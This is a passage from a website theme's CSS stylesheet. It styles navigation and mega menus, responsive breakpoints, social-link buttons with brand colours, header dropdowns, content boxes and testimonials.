  width: 100%;
  text-align: center;
}
.overlay .social-links li {
  margin: 0 auto;
}
.overlay .social-links li a {
  margin: 2px;
  width: 40px;
  height: 40px;
  font-size: 18px;
  position: static;
}
.overlay .social-links li a:hover {
  background-color: #fff;
  border-color: #fff;
  text-decoration: none;
}
.overlay .social-links li a i {
  line-height: 38px;
  font-size: 24px;
  margin: 0;
}
.overlay-container:hover .overlay,
.overlay-container:hover .overlay-links {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  transform: scale(1);
}

/* Responsive iframe
---------------------------------- */
.tp-caption .embed-responsive {
  overflow: visible;
}

/* Audio wrapper
---------------------------------- */
.audio-wrapper iframe {
  width: 100%;
  border: none;
  margin-bottom: 20px;
}

/* Scroll Spy
---------------------------------- */
.scroll-spy {
  position: relative;
}

/* 6 Navigations
----------------------------------------------------------------------------- */
/* first level menu */
.navbar.navbar-default {
  border-radius: 0;
  margin: 12px 0 5px;
  background-color: #fafafa;
  border-color: #f1f1f1;
}
.header-small .navbar.navbar-default {
  margin: 6px 0 5px;
}

/* first level menu items */
.navbar-default .navbar-nav > li > a {
  color: #666666;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  padding: 12px 20px 12px 19px;
  z-index: 102;
  border: 1px solid transparent;
  bottom: -1px;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
}
.navbar-default .navbar-nav > li > a:hover {
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

/* first level active menu items on hover/focus */
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus {
  color: #e84c3d;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a:hover {
  background-color: transparent;
}

/* first level active menu items when opened */
.main-navigation .navbar-nav > .open > a,
.main-navigation .navbar-nav > .open > a:hover,
.main-navigation .navbar-nav > .open > a:focus {
  color: #666666;
  background-color: #fafafa;
  border: 1px solid #f1f1f1;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: -1px -1px 0px rgba(0, 0, 0, 0.03);
  box-shadow: -1px -1px 0px rgba(0, 0, 0, 0.03);
}

/* first level active menu items when clicked */
.main-navigation .navbar-nav > .open > a:active,
.main-navigation .navbar-nav > .open.active > a:active {
  background-color: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: transparent;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.main-navigation .navbar-nav > .open > a:active + ul,
.main-navigation .navbar-nav > .open.active > a:active + ul {
  display: none;
}

/* second level menu */
.dropdown-menu {
  min-width: 220px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 0;
  margin: 0;
  background-color: #fafafa;
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08);
  border: 1px solid #f1f1f1;
  z-index: 101;
}

/* second level menu items */
.dropdown-menu > li > a {
  padding: 12px 20px;
  font-size: 15px;
  color: #666666;
  border-bottom: 1px solid #f1f1f1;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
}

/* second level menu items on focus/hover and when opened */
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu .menu > .active > a,
.dropdown-menu .menu > .active > a:hover,
.dropdown-menu .menu > .active > a:focus {
  background-color: #ffffff;
  color: #e84c3d;
  border-color: #f1f1f1;
}

/* third level menu */
.dropdown-menu .dropdown-menu {
  top: -1px;
  left: 100% !important;
  padding-top: 0;
  margin-left: 1px;
  border-left: none;
  -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.08);
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.08);
  border-top: 1px solid #f1f1f1;
}

/* mega menu */
.mega-menu.dropdown {
  position: static;
}
.mega-menu .dropdown-menu {
  left: 0;
  top: 96%;
  width: 100%;
  padding: 20px 30px;
}

/* mega menu menu items */
.mega-menu .menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.mega-menu h4.title {
  margin: 10px 0 5px;
  font-size: 14px;
  text-transform: uppercase;
}
.mega-menu .menu > li > a {
  padding: 5px 0;
  font-size: 15px;
  color: #666666;
  border-bottom: 1px solid #f1f1f1;
  display: block;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
}
.mega-menu .menu > li > a i,
.dropdown-menu > li > a i {
  padding-right: 5px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.mega-menu .menu > li:last-child > a {
  border-bottom: none;
}
.mega-menu .menu > li > a:hover i,
.dropdown-menu > li > a:hover i {
  padding-left: 5px;
}

/* mega menu menu items on focus/hover and when opened */
.mega-menu .menu > li > a:hover,
.mega-menu .menu > li > a:focus {
  background-color: #ffffff;
  color: #e84c3d;
  border-color: #f1f1f1;
  text-decoration: none;
}

/* arrows for parent menu items */
.dropdown>a:before {
  font-family: 'FontAwesome';
  content: "\f107";
  position: absolute;
  left: auto;
  top: 15px;
  right: 6px;
  line-height: 1;
  color: #d1d1d1;
}
.navbar-default .navbar-nav > .active.dropdown > a:before {
  color: #e84c3d;
}
.navbar-default .navbar-nav > .dropdown.open > a:before {
  color: #e5e5e5;
}
.dropdown .dropdown>a:before {
  content: "\f105";
  right: 10px;
  top: 15px;
  margin-left: 0;
  visibility: visible;
  color: #666;
}
.dropdown .dropdown.open>a:before {
  color: #e84c3d;
}

/* dropdown animations */
.animated.main-navigation .open .dropdown-menu,
.open .dropdown-animation {
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInDownSmall;
  animation-name: fadeInDownSmall;
}
.open .dropdown-animation {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.animated.main-navigation .dropdown-menu .open .dropdown-menu {
  -webkit-animation-name: fadeInLeftSmall;
  animation-name: fadeInLeftSmall;
}

/* mobile menu toggle button */
.navbar-default .navbar-toggle {
  border-color: #ccc;
}

/* mobile menu toggle button on hover/focus */
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #fafafa;
  border-color: #e84c3d;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #999;
}
.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar {
  background-color: #e84c3d;
}

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  .main-navigation .navbar-nav.navbar-right:last-child {
    margin-right: 0;
  }

  /* first level menu */
  .navbar.navbar-default {
    background-color: transparent;
    border-color: transparent;
  }

  /* layout fixes */
  .main-navigation .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .navbar-collapse {
    padding-right: 0px;
    padding-left: 0px;
  }
  .main-navigation .navbar-right .dropdown-menu {
    right: auto;
    left: 0;
  }
  .main-navigation .navbar-right > li:last-child > .dropdown-menu {
    right: 0;
    left: auto;
  }
}

/* Medium desktop devices and tablets */
@media (min-width:768px) and (max-width:1199px) {
  .main-navigation .container-fluid {
    padding-right: 0px;
    padding-left: 0px;
  }
}

/* Medium devices (tablets landscape to portrait) */
@media (min-width:768px) and (max-width:991px) {
  .main-navigation .navbar-nav {
    float: left !important;
  }
}

/* Medium devices (desktops, tablets, 992px and up) */
@media (min-width:992px) {
  .col-md-3 + .col-md-9 .mega-menu .dropdown-menu {
    left: -243px;
    width: 940px;
  }
}

/* Medium desktop devices */
@media (min-width:992px) and (max-width:1199px) {
  .navbar-default .navbar-nav > li > a {
    padding-right: 19px;
  }
}

/* Large devices (Large desktops 1200px and up) */
@media (min-width:1200px) {
  /* first level menu item */
  .main-navigation .navbar-nav > li {
    margin: 0 0 0 15px;
  }
  .main-navigation .navbar-nav > li:first-child {
    margin: 0;
  }
  .col-md-3 + .col-md-9 .mega-menu .dropdown-menu {
    left: -293px;
    width: 1140px;
  }
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  /* Mobile menu
  ------------------------------ */
  /* active items */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #e84c3d;
    background-color: transparent;
  }

  /* first level items */
  .navbar-default .navbar-nav > li > a {
    border-bottom: 1px solid #f1f1f1;
  }
  .subfooter .navbar-default .navbar-nav > li > a {
    border-bottom: 1px solid #141414;
  }
  .light .subfooter .navbar-default .navbar-nav > li > a {
    border-bottom: 1px solid #ddd;
  }
  .navbar-default .navbar-nav > li:last-child > a {
    border-bottom: 1px solid transparent;
  }

  /* first level items when opened */
  .main-navigation .navbar-nav > .open > a,
  .main-navigation .navbar-nav > .open > a:hover,
  .main-navigation .navbar-nav > .open > a:focus {
    border-color: transparent;
    -moz-box-shadow: none;
    -o-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  /* first level items hover and focus states */
  .navbar-default .navbar-nav > li > a:hover,
  .navbar-default .navbar-nav > li > a:focus,
  .navbar-default .navbar-nav > .active > a:hover,
  .navbar-default .navbar-nav > .active > a:focus {
    color: #e84c3d;
    background-color: #fff;
  }

  /* second level menu */
  .navbar-default .navbar-nav .open .dropdown-menu {
    background-color: #ffffff;
  }

  /* second level items */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a,
  .navbar-default .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 12px 15px 12px 40px;
    color: #666666;
    border-color: #fafafa;
  }

  /* second level items on hover/focus */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #e84c3d;
  }

  /* third level items */
  .navbar-nav .open .dropdown-menu .dropdown-menu > li > a {
    padding-left: 60px;
  }

  /* four level items */
  .navbar-nav .open .dropdown-menu .dropdown-menu .dropdown-menu > li > a {
    padding-left: 80px;
  }

  /* Arrows for parent menu items */
  .dropdown>a:before {
    right: 32px;
  }
  .dropdown .dropdown>a:before {
    right: 36px;
  }
}

/* Header top navigation
---------------------------------- */
.header-top .navbar.navbar-default {
  margin: 0;
  min-height: 30px;
}
.header-top .navbar-default .navbar-nav > li > a {
  color: #999999;
  padding: 4px 20px;
}
.header-top .navbar-default .navbar-nav > li {
  border-right: 1px solid #999999;
}
.header-top .navbar-default .navbar-nav > li:last-child {
  border-right: none;
}

/* Subfooter navigation
---------------------------------- */
.subfooter .navbar {
  margin: 0;
  min-height: 0;
  background: transparent;
  border-color: transparent;
}
.subfooter .navbar-default .nav > li > a {
  padding: 10px 10px;
  text-transform: none;
  line-height: 1;
  font-size: 14px;
  font-weight: 400;
}
.subfooter .navbar-default .nav li:last-child a,
.light .subfooter .navbar-default .nav > li:last-child > a {
  border: none;
}
.subfooter .navbar-default .nav > li > a:hover,
.subfooter .navbar-default .nav > .active > a:hover,
.subfooter .navbar-default .nav > .active > a:focus {
  background-color: transparent;
  text-decoration: underline;
  color: #e84c3d;
}

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  .subfooter .navbar-nav {
    float: none;
    margin: 15px 0;
    text-align: center;
  }
  .subfooter .navbar-nav > li {
    float: none;
    padding: 5px 0;
  }
  .subfooter .navbar-default .nav > li > a {
    padding: 0px 10px;
  }
}

/* Medium devices (desktops, 992px and up) */
@media (min-width:992px) {
  .subfooter {
    text-align: left;
  }
  .subfooter .navbar-nav {
    float: right;
    margin: 0;
    text-align: left;
  }
  .subfooter .navbar-nav > li {
    float: left;
    padding: 0;
    margin-top: 4px;
  }
  .subfooter .navbar-default .nav > li > a {
    border-right: 1px solid #333333;
  }
  .light .subfooter .navbar-default .nav > li > a {
    border-right: 1px solid #999999;
  }
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  /* subfooter nav */
  .subfooter .navbar-default .navbar-toggle:hover,
  .subfooter .navbar-default .navbar-toggle:focus {
    background-color: transparent;
    border-color: #888;
  }
  .light .subfooter .navbar-default .navbar-collapse {
    border-color: #ddd;
  }
  .subfooter .navbar-default .navbar-collapse {
    border-color: #000000;
  }
}

/* 7 Blocks/Widgets
----------------------------------------------------------------------------- */
/* Logo
---------------------------------- */
.logo img {
  width: 90px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.logo img:hover {
  opacity: 0.85;
  filter: alpha(opacity=85);
}
.main-container .logo img {
  margin: 0 auto;
}
.header-small .logo img {
  max-height: 40px;
  margin: 2px 0 -4px 0;
}
.text-center .logo img {
  margin: 0 auto;
}
.site-slogan {
  font-size: 13px;
  font-style: italic;
  color: #999999;
}
.main-container .site-slogan {
  color: inherit;
  text-align: center;
  margin-bottom: 20px;
}
.logo-footer {
  width: 90px;
  margin: 25px 0 20px;
}

/* Medium devices (desktops, tablets less than 991px) */
/*@media (max-width:991px) {
  .logo img,
  .header-small .logo img {
    margin: 0 auto;
  }
  .site-slogan {
    text-align: center;
  }
}*/

/* Call to action
---------------------------------- */
.call-to-action {
  padding: 10px 25px;
  text-align: center;
}
.call-to-action .btn {
  margin: 10px 5px;
}
.call-to-action .btn.btn-lg {
  margin-top: 15px;
}

/* Extra small devices (phones, less than 480px) */
@media (max-width:480px) {
  .call-to-action .btn {
    display: block;
    width: 60%;
    margin: 10px auto;
  }
}

/* Boxes
---------------------------------- */
.box {
  text-align: center;
  margin: 0 10px 10px 0;
  width: 60px;
  height: 60px;
  display: inline-block;
  font-size: 0;
  float: left;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.box i {
  font-size: 36px;
  line-height: 60px;
}
.box.small {
  margin: 0 5px 5px 0;
  width: 45px;
  height: 45px;
}
.box.small i {
  font-size: 24px;
  line-height: 45px;
}
.box.gray-bg:hover {
  color: #e84c3d;
}
.box.default-bg:hover {
  background-color: #fff;
  border: 1px solid #e84c3d;
}
.box.default-bg:hover * {
  color: #e84c3d;
}
.box.dark-bg:hover {
  background-color: #fff;
  border: 1px solid #666;
}
.box.dark-bg:hover * {
  color: #666;
}
.box-style-1 {
  text-align: center;
  /*padding: 20px;*/
  border: 1px solid #f1f1f1;
  margin: 20px 0;
}
.grid-space-10 .box-style-1 {
  margin: 10px 0;
}
.box-style-1 i {
  font-size: 90px;
  margin: 15px 0 5px;
  text-align: center;
}
.box-style-1:not(.team-member):hover i {
  color: #e84c3d;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.box-style-1.default-bg:hover i,
.box-style-1.dark-bg:hover i {
  color: inherit;
}
.box-style-2 {
  margin-top: 20px;
}
.box-style-2 i {
  font-size: 36px;
  line-height: 60px;
}
.box-style-2 .icon-container {
  float: left;
  width: 60px;
  height: 60px;
  text-align: center;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.box-style-2 .body {
  margin-left: 80px;
}
.box-style-2 h2 {
  font-size: 24px;
  margin-top: 0;
}
.box-style-2:hover .icon-container {
  border: 1px solid #666;
}
.box-style-2:hover .default-bg {
  background-color: #fff;
  border: 1px solid #e84c3d;
}
.box-style-2:hover .default-bg * {
  color: #e84c3d;
}
.box-style-2:hover .dark-bg {
  background-color: #fff;
  border: 1px solid #666;
}
.box-style-2:hover .dark-bg * {
  color: #666;
}
.box-style-2:hover .white-bg * {
  color: #e84c3d;
}
.box-style-3 {
  margin-top: 20px;
}
.box-style-3 i {
  font-size: 22px;
  line-height: 45px;
}
.box-style-3 .icon-container {
  float: left;
  width: 45px;
  height: 45px;
  text-align: center;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.box-style-3 .body {
  margin-left: 80px;
}
.box-style-3 h2 {
  font-size: 20px;
  margin-top: 0;
}
.box-style-3:hover .icon-container {
  border: 1px solid #666;
}
.box-style-3:hover .default-bg {
  background-color: #fff;
  border: 1px solid #e84c3d;
}
.box-style-3:hover .default-bg * {
  color: #e84c3d;
}
.box-style-3:hover .dark-bg {
  background-color: #fff;
  border: 1px solid #666;
}
.box-style-3:hover .dark-bg * {
  color: #666;
}
.box-style-3:hover .white-bg * {
  color: #e84c3d;
}
.panel-body i {
  width: 35px;
  text-align: center;
}

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  .box-style-3.right .icon-container {
    float: right;
  }
  .box-style-3.right .body {
    margin-right: 80px;
    text-align: right;
    margin-left: 0;
  }
}

/* Image Boxes
---------------------------------- */
.image-box {
  background-color: #fafafa;
  border: 1px solid #f3f3f3;
}
.grid-space-0 .image-box {
  border: none;
}
.image-box h3.title {
  margin-top: 0;
}
.image-box .btn {
  white-space: normal;
  border-color: transparent;
}
.image-box .btn-block {
  margin: 0;
}
.image-box-body {
  padding: 20px 15px 15px;
}

/* Tags cloud block
---------------------------------- */
.tags-cloud {
  font-size: 0;
}
.tag {
  display: inline-block;
  margin: 0 3px 3px 0;
}
.tag a {
  padding: 5px 10px;
  color: #999;
  display: block;
  font-size: 12px;
  background-color: #fafafa;
  border: 1px solid #f3f3f3;
}
.tag a:hover {
  color: #ffffff;
  background-color: #e84c3d;
  border-color: #e84c3d;
  text-decoration: none;
}
footer:not(.light) .footer-content .tag a,
.dark-bg .tag a {
  background-color: transparent;
  border-color: #555;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

/* Social icons block
---------------------------------- */
.social-links {
  list-style: none;
  font-size: 0;
  padding: 0;
  margin: 40px 0 20px 0;
}
.social-links li {
  display: inline-block;
  margin: 0 2px 2px 0;
}
.social-links li a {
  width: 45px;
  height: 45px;
  display: block;
  text-align: center;
  font-size: 20px;
  background: #e84c3d;
  border: 1px solid #e84c3d;
  color: #fff;
}
.social-links.large li a {
  width: 60px;
  height: 60px;
  font-size: 24px;
}
.social-links.light li a {
  background: #fafafa;
  border: 1px solid #f3f3f3;
  color: inherit;
}
.social-links.dark li a {
  background: #454545;
  border: 1px solid #333333;
  color: #acacac;
}
.social-links.radius-5px li a {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.social-links.circle li a {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.social-links li a:hover {
  background-color: transparent;
  border-color: #cd3c2e;
  color: #cd3c2e;
}
.social-links.dark li a:hover {
  background: #fafafa;
  border: 1px solid #acacac;
  color: inherit;
}
.social-links.light li a:hover {
  border: 1px solid #d2d2d2;
  color: #333333;
}
.social-links li a i {
  line-height: 44px;
}
.social-links.large li a i {
  line-height: 60px;
}
.header-top .social-links {
  margin: 0;
}
.header-top .social-links li {
  padding: 3px 5px 2px;
  border-right: 1px solid #e3e3e3;
  margin: 0;
}
.header-top .social-links li:hover {
  background-color: #fafafa;
}
.header-top .social-links li a {
  font-size: 16px;
}
.header-top .social-links li:last-child {
  border-right: none;
}
.header-top .social-links li a {
  border: none;
  width: 25px;
  height: 30px;
  color: #999999;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li a:hover {
  color: #cd3c2e;
}
.header-top .social-links li a i {
  line-height: 30px;
}
.footer-content .social-links {
  margin: 20px 0;
}
.footer-content .social-links li {
  margin: 0 5px 5px 0;
}
.footer-content .social-links li a {
  color: #666;
  background-color: transparent;
  border-color: #666;
}
.footer-content .social-links li a:hover {
  color: #fff;
  background-color: #666;
  border-color: #666;
}
.social-links li.twitter a:hover,
.colored.social-links li.twitter a {
  background-color: #55acee;
  border-color: #55acee;
  color: #fff;
}
.social-links li.skype a:hover,
.colored.social-links li.skype a {
  background-color: #00aff0;
  border-color: #00aff0;
  color: #fff;
}
.social-links li.linkedin a:hover,
.colored.social-links li.linkedin a {
  background-color: #0976b4;
  border-color: #0976b4;
  color: #fff;
}
.social-links li.googleplus a:hover,
.colored.social-links li.googleplus a {
  background-color: #dd4b39;
  border-color: #dd4b39;
  color: #fff;
}
.social-links li.weibo a:hover,
.colored.social-links li.weibo a {
  background-color: #eb7350;
  border-color: #eb7350;
  color: #fff;
}
.social-links li.youtube a:hover,
.colored.social-links li.youtube a {
  background-color: #b31217;
  border-color: #b31217;
  color: #fff;
}
.social-links li.flickr a:hover,
.colored.social-links li.flickr a {
  background-color: #ff0084;
  border-color: #ff0084;
  color: #fff;
}
.social-links li.facebook a:hover,
.colored.social-links li.facebook a {
  background-color: #3b5998;
  border-color: #3b5998;
  color: #fff;
}
.social-links li.pinterest a:hover,
.colored.social-links li.pinterest a {
  background-color: #cb2027;
  border-color: #cb2027;
  color: #fff;
}
.social-links li.instagram a:hover,
.colored.social-links li.instagram a {
  background-color: #517fa4;
  border-color: #517fa4;
  color: #fff;
}
.social-links li.vimeo a:hover,
.colored.social-links li.vimeo a {
  background-color: #aad450;
  border-color: #aad450;
  color: #fff;
}
.social-links li.tumblr a:hover,
.colored.social-links li.tumblr a {
  background-color: #32506d;
  border-color: #32506d;
  color: #fff;
}
.social-links li.soundcloud a:hover,
.colored.social-links li.soundcloud a {
  background-color: #ff3a00;
  border-color: #ff3a00;
  color: #fff;
}
.social-links li.foursquare a:hover,
.colored.social-links li.foursquare a {
  background-color: #0072b1;
  border-color: #0072b1;
  color: #fff;
}
.social-links li.dribbble a:hover,
.colored.social-links li.dribbble a {
  background-color: #ea4c89;
  border-color: #ea4c89;
  color: #fff;
}
.social-links li.behance a:hover,
.colored.social-links li.behance a {
  background-color: #053eff;
  border-color: #053eff;
  color: #fff;
}
.social-links li.vine a:hover,
.colored.social-links li.vine a {
  background-color: #00a478;
  border-color: #00a478;
  color: #fff;
}
.social-links li.stumbleupon a:hover,
.colored.social-links li.stumbleupon a {
  background-color: #f74425;
  border-color: #f74425;
  color: #fff;
}
.header-top .social-links li.twitter a:hover {
  color: #55acee;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.skype a:hover {
  color: #00aff0;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.linkedin a:hover {
  color: #0976b4;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.googleplus a:hover {
  color: #dd4b39;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.weibo a:hover {
  color: #eb7350;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.youtube a:hover {
  color: #b31217;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.flickr a:hover {
  color: #ff0084;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.facebook a:hover {
  color: #3b5998;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.pinterest a:hover {
  color: #cb2027;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.instagram a:hover {
  color: #517fa4;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.vimeo a:hover {
  color: #aad450;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.tumblr a:hover {
  color: #32506d;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.soundcloud a:hover {
  color: #ff3a00;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.foursquare a:hover {
  color: #0072b1;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.dribbble a:hover {
  color: #ea4c89;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.behance a:hover {
  color: #053eff;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.vine a:hover {
  color: #00a478;
  background-color: transparent;
  border-color: transparent;
}
.header-top .social-links li.stumbleupon a:hover {
  color: #f74425;
  background-color: transparent;
  border-color: transparent;
}
.social-links .dropdown>button {
  padding: 6px 15px 5px;
  font-size: 16px;
  color: #999;
  text-align: center;
  min-width: 0;
  margin: 0;
  background-color: transparent;
  -moz-box-shadow: none !important;
  -o-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.social-links .dropdown>button i {
  width: 15px;
}
.social-links .dropdown.open>button>i:before {
  content: "\f00d";
  color: #e84c3d;
}
.social-links .dropdown-menu {
  z-index: 103;
  padding: 0px;
  min-width: 290px;
  margin-top: 1px;
  font-size: 0;
  box-shadow: none;
  background-color: #fafafa;
}
.social-links .dropdown-menu li a,
.social-links .dropdown-menu li a i {
  padding: 0;
}

/* Header top dropdowns
---------------------------------- */
.header-top-dropdown {
  float: right;
  font-size: 0;
  text-align: right;
}
.header-top-dropdown .dropdown>button {
  border-right: 1px solid #e3e3e3;
  border-left: 1px solid transparent;
}
.header-top-dropdown .dropdown:last-child>button {
  border-right-color: transparent;
}
.header-top-dropdown .dropdown>button {
  padding: 8px 10px;
  margin: 0;
  font-size: 12px;
  color: #999;
  text-align: center;
  min-width: 0;
  background-color: transparent;
  -moz-box-shadow: none !important;
  -o-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  text-transform: none;
}
.header-top-dropdown .dropdown>button i {
  padding-right: 5px;
  width: 15px;
}
.header-top-dropdown .dropdown.open>button,
.header-top-dropdown .dropdown>button:hover {
  color: #e84c3d;
  background-color: #fafafa;
  border-right-color: #e3e3e3;
}
.header-top-dropdown .dropdown:first-child.open>button,
.header-top-dropdown .dropdown:first-child>button:hover {
  border-left-color: #e3e3e3;
}
.header .header-top-dropdown .dropdown>button {
  padding: 3px 10px;
}
.header .header-top-dropdown .dropdown.open>button,
.header .header-top-dropdown .dropdown>button:hover {
  background-color: transparent;
}
.header .header-top-dropdown .dropdown:first-child.open>button,
.header .header-top-dropdown .dropdown:first-child>button:hover {
  border-left-color: transparent;
}
.header .header-top-dropdown .dropdown:last-child.open>button,
.header .header-top-dropdown .dropdown:last-child>button:hover {
  border-right-color: transparent;
}
.header .header-top-dropdown .dropdown-menu {
  margin-top: 27px;
}
/*.header-top-dropdown .dropdown-menu {
  z-index: 103;
  padding: 20px;
  min-width: 280px;
  margin-top: 0px;
}*/
.header-top-dropdown .dropdown-menu {
  z-index: 103;
  padding: 15px 15px 5px 15px;
  min-width: 300px;
  margin-top: 0px;
}
.header-top-dropdown .search-box .form-group {
  margin-bottom: 0;
}
.header-top-dropdown form {
  margin: 0;
}
.header-top-dropdown .login-form span {
  margin: 0 3px;
}
.header-top-dropdown .login-form ul {
  padding-left: 0;
  list-style-position: inside;
  padding: 5px 0;
}
.header-top-dropdown .login-form .social-links {
  display: inline-block;
  margin: 0;
}
.header .header-top-dropdown {
  margin-top: 19px;
}
.fixed-header-on .header .header-top-dropdown {
  margin-top: 13px;
}
.fixed-header-on .header .header-top-dropdown .dropdown-menu {
  margin-top: 19px;
}

/* Sidebar/footer gallery block
---------------------------------- */
.gallery.row {
  margin-left: -5px;
  margin-right: -5px;
}
.gallery-item {
  padding-right: 5px;
  padding-left: 5px;
  margin-bottom: 10px;
}

/* Latest tweets block
---------------------------------- */
ul.tweets {
  list-style: none;
  padding: 0;
}
ul.tweets li {
  margin-bottom: 20px;
  position: relative;
  padding-left: 35px;
}
ul.tweets li i {
  position: absolute;
  top: 4px;
  left: 0;
  width: 25px;
  height: 25px;
  text-align: center;
  color: #666666;
}
ul.tweets li p {
  margin-bottom: 5px;
}
ul.tweets li span {
  font-size: 12px;
  color: #666666;
}

/* Testimonials
---------------------------------- */
.testimonial {
  margin: 25px 0;
}
.well .testimonial,
.owl-item .testimonial {
  margin: 0;
}
.testimonial h2 {
  margin-bottom: 25px;
}
.testimonial-image {
  max-width: 160px;
  float: left;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.testimonial-body {
  padding: 15px;
}
.testimonial-image + .testimonial-body {
  margin-left: 180px;
}
.testimonial-info-1 {
  font-size: 13px;
  color: #000;
  font-style: italic;
}
.testimonial-info-2 {
  font-size: 13px;
  color: #000;
  font-weight: 700;
}
.dark-bg .testimonial-info-1,
.dark-bg .testimonial-info-2,
.default-bg .testimonial-info-1,
.default-bg .testimonial-info-2,
.dark-translucent-bg .testimonial-info-1,
.dark-translucent-bg .testimonial-info-2 {
  color: inherit;
}

/* Extra small devices (phones, less than 480px) */
@media (max-width:480px) {
  .testimonial-image {
    max-width: 80px;
  }
  .testimonial-image + .testimonial-body {
    padding: 0 15px;
    margin-left: 100px;
  }
}

/* Isotope filtering
---------------------------------- */
.isotope-container {
  display: none;
  margin-bottom: 40px;
}
.isotope-item {
  margin-bottom: 30px;
}
.grid-space-20 .isotope-item {
  margin-bottom: 20px;
}
.grid-space-10 .isotope-item {
  margin-bottom: 0;
}

